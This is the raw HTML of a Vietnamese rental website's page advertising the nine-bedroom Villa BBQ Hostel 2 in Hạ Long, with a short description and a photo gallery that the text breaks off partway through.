<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><link rel="icon" href="https://homestayhalong.info/wp-content/uploads/2020/06/homestay-tại-hạ-long.jpg" sizes="32x32" />
<link rel="icon" href="https://homestayhalong.info/wp-content/uploads/2020/06/homestay-tại-hạ-long.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://homestayhalong.info/wp-content/uploads/2020/06/homestay-tại-hạ-long.jpg" />
<meta name="msapplication-TileImage" content="https://homestayhalong.info/wp-content/uploads/2020/06/homestay-tại-hạ-long.jpg" />
<style id="custom-css" type="text/css">:root {--primary-color: #446084;--fs-color-primary: #446084;--fs-color-secondary: #d26e4b;--fs-color-success: #7a9c59;--fs-color-alert: #b20000;--fs-experimental-link-color: #334862;--fs-experimental-link-color-hover: #111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.header-main{height: 90px}#logo img{max-height: 90px}#logo{width:200px;}.header-top{min-height: 30px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 90px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bottom {background-color: #f1f1f1}.stuck .header-main .nav > li > a{line-height: 50px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}body{color: #000000}.footer-1{background-color: #a5a5a5}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"Mới";}.label-hot.menu-item > a:after{content:"Thịnh hành";}.label-sale.menu-item > a:after{content:"Giảm giá";}.label-popular.menu-item > a:after{content:"Phổ biến";}</style><style id="kirki-inline-styles"></style><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-4WH8GJMK3J"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-4WH8GJMK3J');
</script>
<div class="n2_clear"><ss3-force-full-width data-overflow-x="body" data-horizontal-selector="body"><div class="n2-section-smartslider fitvidsignore  n2_clear" data-ssid="2"><div id="n2-ss-2-align" class="n2-ss-align"><div class="n2-padding"><div id="n2-ss-2" data-creator="Smart Slider 3" data-responsive="fullwidth" class="n2-ss-slider n2-ow n2-has-hover n2notransition  "><div class="n2-ss-slider-wrapper-inside">
        <div class="n2-ss-slider-1 n2_ss__touch_element n2-ow">
            <div class="n2-ss-slider-2 n2-ow">
                                                <div class="n2-ss-slider-3 n2-ow">

                    <div class="n2-ss-slide-backgrounds n2-ow-all"><div class="n2-ss-slide-background" data-public-id="1" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//homestayhalong.info/wp-content/uploads/2023/11/onsen-quang-hanh-banner-1.jpg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="2" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//homestayhalong.info/wp-content/uploads/2023/11/vinpearl.jpg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="3" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//homestayhalong.info/wp-content/uploads/2023/11/banner2.jpg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div></div>                    <div class="n2-ss-slider-4 n2-ow">
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1200 400" data-related-device="desktopPortrait" class="n2-ow n2-ss-preserve-size n2-ss-preserve-size--slider n2-ss-slide-limiter"></svg><div data-first="1" data-slide-duration="0" data-id="4" data-slide-public-id="1" data-title="onsen-quang-hanh-banner-1" class="n2-ss-slide n2-ow  n2-ss-slide-4"><div role="note" class="n2-ss-slide--focus" tabindex="-1">onsen-quang-hanh-banner-1</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-6tHcHEFbG5l2" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="5" data-slide-public-id="2" data-title="vinpearl" class="n2-ss-slide n2-ow  n2-ss-slide-5"><div role="note" class="n2-ss-slide--focus" tabindex="-1">vinpearl</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-LSMhiQJDQ8Or" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="3" data-slide-public-id="3" data-title="banner2" class="n2-ss-slide n2-ow  n2-ss-slide-3"><div role="note" class="n2-ss-slide--focus" tabindex="-1">banner2</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-4Zn6p5BMQdce" data-sstype="slide" data-pm="default"></div></div></div>                    </div>

                                    </div>
            </div>
        </div>
        <div class="n2-ss-slider-controls n2-ss-slider-controls-absolute-left-center"><div style="--widget-offset:15px;" class="n2-ss-widget nextend-arrow n2-ow-all nextend-arrow-previous  nextend-arrow-animated-fade" data-hide-mobileportrait="1" id="n2-ss-2-arrow-previous" role="button" aria-label="previous arrow" tabindex="0"><img width="32" height="32" class="skip-lazy" data-skip-lazy="1" src="[data-uri]" alt="previous arrow"></div></div><div class="n2-ss-slider-controls n2-ss-slider-controls-absolute-right-center"><div style="--widget-offset:15px;" class="n2-ss-widget nextend-arrow n2-ow-all nextend-arrow-next  nextend-arrow-animated-fade" data-hide-mobileportrait="1" id="n2-ss-2-arrow-next" role="button" aria-label="next arrow" tabindex="0"><img width="32" height="32" class="skip-lazy" data-skip-lazy="1" src="[data-uri]" alt="next arrow"></div></div></div></div><ss3-loader></ss3-loader></div></div><div class="n2_clear"></div></div></ss3-force-full-width></div><script>(function(){this._N2=this._N2||{_r:[],_d:[],r:function(){this._r.push(arguments)},d:function(){this._d.push(arguments)}}}).call(window);</script><script src="https://homestayhalong.info/wp-content/plugins/smart-slider-3/Public/SmartSlider3/Application/Frontend/Assets/dist/n2.min.js?ver=6f970dc2" defer async></script>
<script src="https://homestayhalong.info/wp-content/plugins/smart-slider-3/Public/SmartSlider3/Application/Frontend/Assets/dist/smartslider-frontend.min.js?ver=6f970dc2" defer async></script>
<script src="https://homestayhalong.info/wp-content/plugins/smart-slider-3/Public/SmartSlider3/Slider/SliderType/Simple/Assets/dist/ss-simple.min.js?ver=6f970dc2" defer async></script>
<script src="https://homestayhalong.info/wp-content/plugins/smart-slider-3/Public/SmartSlider3/Widget/Arrow/ArrowImage/Assets/dist/w-arrow-image.min.js?ver=6f970dc2" defer async></script>
<script>_N2.r('documentReady',function(){_N2.r(["documentReady","smartslider-frontend","SmartSliderWidgetArrowImage","ss-simple"],function(){new _N2.SmartSliderSimple('n2-ss-2',{"admin":false,"background.video.mobile":1,"loadingTime":2000,"alias":{"id":0,"smoothScroll":0,"slideSwitch":0,"scroll":1},"align":"normal","isDelayed":0,"responsive":{"mediaQueries":{"all":false,"desktopportrait":["(min-width: 1200px)"],"tabletportrait":["(orientation: landscape) and (max-width: 1199px) and (min-width: 901px)","(orientation: portrait) and (max-width: 1199px) and (min-width: 701px)"],"mobileportrait":["(orientation: landscape) and (max-width: 900px)","(orientation: portrait) and (max-width: 700px)"]},"base":{"slideOuterWidth":1200,"slideOuterHeight":400,"sliderWidth":1200,"sliderHeight":400,"slideWidth":1200,"slideHeight":400},"hideOn":{"desktopLandscape":false,"desktopPortrait":false,"tabletLandscape":false,"tabletPortrait":false,"mobileLandscape":false,"mobilePortrait":false},"onResizeEnabled":true,"type":"fullwidth","sliderHeightBasedOn":"real","focusUser":1,"focusEdge":"auto","breakpoints":[{"device":"tabletPortrait","type":"max-screen-width","portraitWidth":1199,"landscapeWidth":1199},{"device":"mobilePortrait","type":"max-screen-width","portraitWidth":700,"landscapeWidth":900}],"enabledDevices":{"desktopLandscape":0,"desktopPortrait":1,"tabletLandscape":0,"tabletPortrait":1,"mobileLandscape":0,"mobilePortrait":1},"sizes":{"desktopPortrait":{"width":1200,"height":400,"max":3000,"min":1200},"tabletPortrait":{"width":701,"height":233,"customHeight":false,"max":1199,"min":701},"mobilePortrait":{"width":320,"height":106,"customHeight":false,"max":900,"min":320}},"overflowHiddenPage":0,"focus":{"offsetTop":"#wpadminbar","offsetBottom":""}},"controls":{"mousewheel":0,"touch":"horizontal","keyboard":1,"blockCarouselInteraction":1},"playWhenVisible":1,"playWhenVisibleAt":0.5,"lazyLoad":0,"lazyLoadNeighbor":0,"blockrightclick":0,"maintainSession":0,"autoplay":{"enabled":0,"start":1,"duration":8000,"autoplayLoop":1,"allowReStart":0,"pause":{"click":1,"mouse":"0","mediaStarted":1},"resume":{"click":0,"mouse":"0","mediaEnded":1,"slidechanged":0},"interval":1,"intervalModifier":"loop","intervalSlide":"current"},"perspective":1500,"layerMode":{"playOnce":0,"playFirstLayer":1,"mode":"skippable","inAnimation":"mainInEnd"},"bgAnimations":0,"mainanimation":{"type":"horizontal","duration":800,"delay":0,"ease":"easeOutQuad","shiftedBackgroundAnimation":0},"carousel":1,"initCallbacks":function(){new _N2.SmartSliderWidgetArrowImage(this)}})})});</script></head>

<body class="post-template-default single single-post postid-1433 single-format-standard unselectable full-width lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Chuyển đến nội dung</a>

<div id="wrapper">

	
	<header id="header" class="header ">
		<div class="header-wrapper">
			<div id="masthead" class="header-main hide-for-sticky">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://homestayhalong.info/" title="Resort &amp; Villa tại Hạ Long - Hệ thống Homestay, Villa, Resort tại Hạ Long" rel="home">
		<img width="329" height="153" src="https://homestayhalong.info/wp-content/uploads/2020/09/logo.png" class="header_logo header-logo" alt="Resort &amp; Villa tại Hạ Long"/><img  width="329" height="153" src="https://homestayhalong.info/wp-content/uploads/2020/09/logo.png" class="header-logo-dark" alt="Resort &amp; Villa tại Hạ Long"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" aria-label="Search" class="is-small"><i class="icon-search" ></i></a>
		<ul class="nav-dropdown nav-dropdown-default">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form method="get" class="searchform" action="https://homestayhalong.info/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Nộp">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
	</ul>
</li>
<li id="menu-item-18" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-18 menu-item-design-default"><a href="https://homestayhalong.info/" class="nav-top-link">Home</a></li>
<li id="menu-item-2512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2512 menu-item-design-default"><a href="https://homestayhalong.info/onsen-quang-hanh/" class="nav-top-link">Yoko Onsen Quang Hanh</a></li>
<li id="menu-item-2674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2674 menu-item-design-default"><a href="https://homestayhalong.info/premier-village-ha-long-bay-resort/" class="nav-top-link">Premier Village Hạ Long</a></li>
<li id="menu-item-3146" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3146 menu-item-design-default"><a href="https://homestayhalong.info/yoko-onsen-quang-hanh/" class="nav-top-link">Onsen Quang Hanh</a></li>
<li id="menu-item-1557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1557 menu-item-design-default"><a href="https://homestayhalong.info/villa-tai-ha-long/" class="nav-top-link">Villa</a></li>
<li id="menu-item-1558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1558 menu-item-design-default"><a href="https://homestayhalong.info/dat-phong-homestay-tai-ha-long/" class="nav-top-link">Homestay</a></li>
<li id="menu-item-63" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63 menu-item-design-default"><a href="https://homestayhalong.info/tin-tuc/" class="nav-top-link">Tin tức</a></li>
<li id="menu-item-89" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89 menu-item-design-default"><a href="https://homestayhalong.info/lien-he/" class="nav-top-link">Liên hệ</a></li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li><a class="element-error tooltip" title="WooCommerce needed">-</a></li><li class="header-divider"></li><li><a class="element-error tooltip" title="WooCommerce needed">-</a></li>            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
                          </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

<div id="content" class="blog-wrapper blog-single page-wrapper">
	

<div class="row row-large row-divided ">

	<div class="large-9 col">
		


<article id="post-1433" class="post-1433 post type-post status-publish format-standard has-post-thumbnail hentry category-villa-tai-ha-long">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall"><a href="https://homestayhalong.info/villa-tai-ha-long/" rel="category tag">Villa tại Hạ Long</a></h6><h1 class="entry-title">Villa BBQ Hostel 2 Hạ Long</h1><div class="entry-divider is-divider small"></div>
	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Đã đăng trên <a href="https://homestayhalong.info/villa-tai-ha-long/bbq-hostel/" rel="bookmark"><time class="entry-date published" datetime="2020-05-10T10:02:46+00:00">Tháng Năm 10, 2020</time><time class="updated" datetime="2020-05-18T10:41:24+00:00">Tháng Năm 18, 2020</time></a></span> <span class="byline">bởi <span class="meta-author vcard"><a class="url fn n" href="https://homestayhalong.info/author/homestay/">admin</a></span></span>	</div>
	</div>
						<div class="entry-image relative">
				<a href="https://homestayhalong.info/villa-tai-ha-long/bbq-hostel/">
    <img width="960" height="640" src="https://homestayhalong.info/wp-content/uploads/2020/05/phòng-tắm-5.jpg" class="attachment-large size-large wp-post-image" alt="Phòng tắm của BBQ Hostel Villa Hạ Long" decoding="async" fetchpriority="high" /></a>
				<div class="badge absolute top post-date badge-outline">
	<div class="badge-inner">
		<span class="post-date-day">10</span><br>
		<span class="post-date-month is-small">Th5</span>
	</div>
</div>
			</div>
			</header>
		<div class="entry-content single-page">

	

<div class="kk-star-ratings kksr-auto kksr-align-left kksr-valign-top"
    data-payload='{&quot;align&quot;:&quot;left&quot;,&quot;id&quot;:&quot;1433&quot;,&quot;slug&quot;:&quot;default&quot;,&quot;valign&quot;:&quot;top&quot;,&quot;ignore&quot;:&quot;&quot;,&quot;reference&quot;:&quot;auto&quot;,&quot;class&quot;:&quot;&quot;,&quot;count&quot;:&quot;0&quot;,&quot;legendonly&quot;:&quot;&quot;,&quot;readonly&quot;:&quot;&quot;,&quot;score&quot;:&quot;0&quot;,&quot;starsonly&quot;:&quot;&quot;,&quot;best&quot;:&quot;5&quot;,&quot;gap&quot;:&quot;4&quot;,&quot;greet&quot;:&quot;Rate this post&quot;,&quot;legend&quot;:&quot;0\/5 - (0 b\u00ecnh ch\u1ecdn)&quot;,&quot;size&quot;:&quot;24&quot;,&quot;title&quot;:&quot;Villa BBQ Hostel 2 H\u1ea1 Long&quot;,&quot;width&quot;:&quot;0&quot;,&quot;_legend&quot;:&quot;{score}\/{best} - ({count} {votes})&quot;,&quot;font_factor&quot;:&quot;1.25&quot;}'>
            
<div class="kksr-stars">
    
<div class="kksr-stars-inactive">
            <div class="kksr-star" data-star="1" style="padding-right: 4px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="2" style="padding-right: 4px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="3" style="padding-right: 4px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="4" style="padding-right: 4px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="5" style="padding-right: 4px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
    </div>
    
<div class="kksr-stars-active" style="width: 0px;">
            <div class="kksr-star" style="padding-right: 4px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 4px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 4px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 4px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 4px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
    </div>
</div>
                

<div class="kksr-legend" style="font-size: 19.2px;">
            <span class="kksr-muted">Rate this post</span>
    </div>
    </div>
<div class="kvgmc6g5 cxmmr5t8 oygrvhab hcukyx3x c1et5uql ii04i59q">
<div dir="auto"></div>
	<section class="section" id="section_2025104541">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			<div class="section-bg-overlay absolute fill"></div>
			

		</div>

		

		<div class="section-content relative">
			
<div class="row row-large align-middle"  id="row-1134904565">

	<div id="col-1665124464" class="col medium-6 small-12 large-6"  >
				<div class="col-inner text-left"  >
			
			
<h2><span style="font-size: 95%;">Biệt thự Villa BBQ Hạ Long</span></h2>
<p>🎼Thể Loại: <a href="https://homestayhalong.info/villa-tai-ha-long/">Villa Hạ Long</a></p>
<p>📍 Địa chỉ: Thuộc tổ hợp Beverly Hill Hạ Long</p>
<p>🏠 Số phòng:9 ngủ, 1 phòng khách, 1 phòng bếp</p>
<p>🕴 Người quản lý:</p>
<p>📌 Hình thức cho thuê: Thuê nguyên căn theo ngày hoặc dài hạn</p>
<p>💥 Tiện ích: Đầy đủ tiện ích căn bản</p>
<p>Villa 9 phòng ngủ tọa lạc tại khu biệt thự Beverly Hill trung tâm Bãi Cháy sở hữu góc view hương trọn thành phố Hạ Long cũng như kỳ quan thế giới Vịnh Hạ Long&#8230;</p>
<a class="button primary expand"  style="border-radius:93px;">
    <span>đăng ký</span>
  </a>

		</div>
					</div>

	

	<div id="col-321312429" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1074556372">
								<div class="img-inner dark" >
			<img decoding="async" width="638" height="960" src="https://homestayhalong.info/wp-content/uploads/2020/05/BBQ-Hostel-villa-Hạ-Long-1.jpg" class="attachment-large size-large" alt="ảnh bên ngoài BBQ Hostel Villa Hạ Long" />						
					</div>
								
<style>
#image_1074556372 {
  width: 100%;
}
</style>
	</div>
	
		</div>
					</div>

	
</div>
		</div>

		
<style>
#section_2025104541 {
  padding-top: 60px;
  padding-bottom: 60px;
  background-color: rgb(193, 193, 193);
}
#section_2025104541 .section-bg-overlay {
  background-color: rgba(255, 255, 255, 0.85);
}
</style>
	</section>
	
<div class="container section-title-container" ><h2 class="section-title section-title-normal"><b></b><span class="section-title-main" >Album biệt thự Villa</span><b></b></h2></div>

  
    <div class="row large-columns-4 medium-columns-3 small-columns-2" >
  <div class="gallery-col col" >
          <div class="col-inner">
            <a class="image-lightbox lightbox-gallery" href="https://homestayhalong.info/wp-content/uploads/2020/05/bồn-tắm-1.jpg" title="">            <div class="box has-hover gallery-box box-overlay dark">
              <div class="box-image" >
                <img decoding="async" width="300" height="202" src="https://homestayhalong.info/wp-content/uploads/2020/05/bồn-tắm-1.jpg" class="attachment-medium size-medium" alt="Bồn tắm của BBQ Hostel Villa Hạ Long" ids="1446,1447,1448,1449,1450,1451,1457,1456,1455,1453,1452,1445" />                                  <div class="overlay fill"
                      style="background-color: rgba(0,0,0,.15)">
                  </div>
                                                              </div>
              <div class="box-text text-left" >
                 <p></p>
              </div>
            </div>
            </a>          </div>
         </div><div class="gallery-col col" >
          <div class="col-inner">
            <a class="image-lightbox lightbox-gallery" href="https://homestayhalong.info/wp-content/uploads/2020/05/không-gian-phòng-ngủ-1.jpg" title="">            <div class="box has-hover gallery-box box-overlay dark">
              <div class="box-image" >
                <img loading="lazy" decoding="async" width="300" height="200" src="https://homestayhalong.info/wp-content/uploads/2020/05/không-gian-phòng-ngủ-1.jpg" class="attachment-medium size-medium" alt="phòng ngủ số 2 tại BBQ Hostel Villa Hạ Long" ids="1446,1447,1448,1449,1450,1451,1457,1456,1455,1453,1452,1445" />                                  <div class="overlay fill"
                      style="background-color: rgba(0,0,0,.15)">
                  </div>
                                                              </div>
              <div class="box-text text-left" >
                 <p></p>
              </div>
            </div>
            </a>          </div>
         </div><div class="gallery-col col" >
          <div class="col-inner">
            <a class="image-lightbox lightbox-gallery" href="https://homestayhalong.info/wp-content/uploads/2020/05/lễ-tân-1.jpg" title="">            <div class="box has-hover gallery-box box-overlay dark">
              <div class="box-image" >
                <img loading="lazy" decoding="async" width="300" height="200" src="https://homestayhalong.info/wp-content/uploads/2020/05/lễ-tân-1.jpg" class="attachment-medium size-medium" alt="quầy lễ tân của phòng BBQ Hostel Villa Hạ Long" ids="1446,1447,1448,1449,1450,1451,1457,1456,1455,1453,1452,1445" />                                  <div class="overlay fill"
                      style="background-color: rgba(0,0,0,.15)">
                  </div>
                                                              </div>
              <div class="box-text text-left" >
                 <p></p>
              </div>
            </div>
            </a>          </div>
         </div><div class="gallery-col col" >
          <div class="col-inner">
            <a class="image-lightbox lightbox-gallery" href="https://homestayhalong.info/wp-content/uploads/2020/05/phòng-dorm-1.jpg" title="">            <div class="box has-hover gallery-box box-overlay dark">
              <div class="box-image" >
                <img loading="lazy" decoding="async" width="300" height="202" src="https://homestayhalong.info/wp-content/uploads/2020/05/phòng-dorm-1.jpg" class="attachment-medium size-medium" alt="phòng dorm tại BBQ Hostel Villa Hạ Long" ids="1446,1447,1448,1449,1450,1451,1457,1456,1455,1453,1452,1445" />                                  <div class="overlay fill"
                      style="background-color: rgba(0,0,0,.15)">
                  </div>
                                                              </div>
              <div class="box-text text-left" >
                 <p></p>
              </div>
            </div>
            </a>          </div>
         </div><div class="gallery-col col" >
          <div class="col-inner">
            <a class="image-lightbox lightbox-gallery" href="https://homestayhalong.info/wp-content/uploads/2020/05/phòng-khách-10.jpg" title="">            <div class="box has-hover gallery-box box-overlay dark">
              <div class="box-image" >
                <img loading="lazy" decoding="async" width="300" height="200" src="https://homestayhalong.info/wp-content/uploads/2020/05/phòng-khách-10.jpg" class="attachment-medium size-medium" alt="phòng khách của phòng BBQ Hostel Villa Hạ Long" ids="1446,1447,1448,1449,1450,1451,1457,1456,1455,1453,1452,1445" />                                  <div class="overlay fill"
                      style="background-color: rgba(0,0,0,.15)">
                  </div>
                                                              </div>
              <div class="box-text text-left" >
                 <p></p>
              </div>
            </div>
            </a>          </div>
         </div><div class="gallery-col col" >
          <div class="col-inner">
            <a class="image-lightbox lightbox-gallery" href="https://homestayhalong.info/wp-content/uploads/2020/05/phòng-ngủ-1-3.jpg" title="">            <div class="box has-hover gallery-box box-overlay dark">
              <div class="box-image" >
                <img loading="lazy" decoding="async" width="300" height="200" src="https://homestayhalong.info/wp-content/uploads/2020/05/phòng-ngủ-1-3.jpg" class="attachment-medium size-medium" alt="phòng ngủ thứ 1 tại BBQ Hostel Villa Hạ Long" ids="1446,1447,1448,1449,1450,1451,1457,1456,1455,1453,1452,1445" />                                  <div class="overlay fill"
                      style="background-color: rgba(0,0,0,.15)">
                  </div>
                                                              </div>
              <div class="box-text text-left" >
                 <p></p>
              </div>
            </div>
            </a>          </div>
         </div><div class="gallery-col col" >
          <div class="col-inner">
            <a class="image-lightbox lightbox-gallery" href="https://homestayhalong.info/wp-content/uploads/2020/05/view-từ-phòng-ngủ-3.jpg" title="">            <div class="box has-hover gallery-box box-overlay dark">
              <div class="box-image" >
                <img loading="lazy" decoding="async" width="300" height="200" src="https://homestayhalong.info/wp-content/uploads/2020/05/view-từ-phòng-ngủ-3.jpg" class="attachment-medium size-medium" alt="view từ phòng ngủ BBQ Hostel Villa Hạ Long" ids="1446,1447,1448,1449,1450,1451,1457,1456,1455,1453,1452,1445" />                                  <div class="overlay fill"
                      style="background-color: rgba(0,0,0,.15)">
                  </div>
                                                              </div>
              <div class="box-text text-left" >
                 <p></p>
              </div>
            </div>
            </a>          </div>
         </div><div class="gallery-col col" >
          <div class="col-inner">
            <a class="image-lightbox lightbox-gallery" href="https://homestayhalong.info/wp-content/uploads/2020/05/view-căn-hộ-1.jpg" title="">            <div class="box has-hover gallery-box box-overlay dark">
              <div class="box-image" >
                <img loading="lazy" decoding="async" width="300" height="200" src="https://homestayhalong.info/wp-content/uploads/2020/05/view-căn-hộ-1.jpg" class="attachment-medium size-medium" alt="view từ ban công BBQ Hostel Villa Hạ Long" ids="1446,1447,1448,1449,1450,1451,1457,1456,1455,1453,1452,1445" />                                  <div class="overlay fill"
                      style="background-color: rgba(0,0,0,.15)">
                  </div>
                                                              </div>
              <div class="box-text text-left" >
                 <p></p>
              </div>
            </div>
            </a>          </div>
         </div><div class="gallery-col col" >
          <div class="col-inner">
            <a class="image-lightbox lightbox-gallery" href="https://homestayhalong.info/wp-content/uploads/2020/05/phòng-vệ-sinh-1.jpg" title="">            <div class="box has-hover gallery-box box-overlay dark">
              <div class="box-image" >
                <img loading="lazy" decoding="async" width="300" height="205" src="https://homestayhalong.info/wp-content/uploads/2020/05/phòng-vệ-sinh-1.jpg" class="attachment-medium size-medium" alt="Phòng vệ sinh của phòng BBQ Hostel Villa Hạ Long" ids="1446,1447,1448,1449,1450,1451,1457,1456,1455,1453,1452,1445" />                                  <div class="overlay fill"
                      style="background-color: rgba(0,0,0,.15)">
                  </div>
                                                              </div>
              <div class="box-text text-left" >
                 <p></p>
              </div>
            </div>
            </a>          </div>
         </div><div class="gallery-col col" >
          <div class="col-inner">
            <a class="image-lightbox lightbox-gallery" href="https://homestayhalong.info/wp-content/uploads/2020/05/phòng-ngủ-3-3.jpg" title="">            <div class="box has-hover gallery-box box-overlay dark">
              <div class="box-image" >
                <img loading="lazy" decoding="async" width="300" height="200" src="https://homestayhalong.info/wp-content/uploads/2020/05/phòng-ngủ-3-3.jpg" class="attachment-medium size-medium" alt="phòng ngủ số 3 tai phòng BBQ Hostel Villa Hạ Long" ids="1446,1447,1448,1449,1450,1451,1457,1456,1455,1453,1452,1445" />                                  <div class="overlay fill"
                      style="background-color: rgba(0,0,0,.15)">
                  </div>
                                                              </div>
              <div class="box-text text-left" >
                 <p></p>
              </div>
            </div>
            </a>          </div>
         </div><div class="gallery-col col" >
          <div class="col-inner">
            <a class="image-lightbox lightbox-gallery" href="https://homestayhalong.info/wp-content/uploads/2020/05/phòng-ngủ-2-4.jpg" title="">            <div class="box has-hover gallery-box box-overlay dark">
              <div class="box-image" >
                <img loading="lazy" decoding="async" width="300" height="200" src="https://homestayhalong.info/wp-content/uploads/2020/05/phòng-ngủ-2-4.jpg" class="attachment-medium size-medium" alt="phòng ngủ số 2 của phòng BBQ Hostel Villa Hạ Long" ids="1446,1447,1448,1449,1450,1451,1457,1456,1455,1453,1452,1445" />                                  <div class="overlay fill"
                      style="background-color: rgba(0,0,0,.15)">
                  </div>
                                                              </div>
              <div class="box-text text-left" >
                 <p></p>
              </div>
            </div>
            </a>          </div>
         </div><div class="gallery-col col" >
          <div class="col-inner">
            <a class="image-lightbox lightbox-gallery" href="https://homestayhalong.info/wp-content/uploads/2020/05/bể-bơi-1.jpg" title="">            <div class="box has-hover gallery-box box-overlay dark">
              <div class="box-image" >
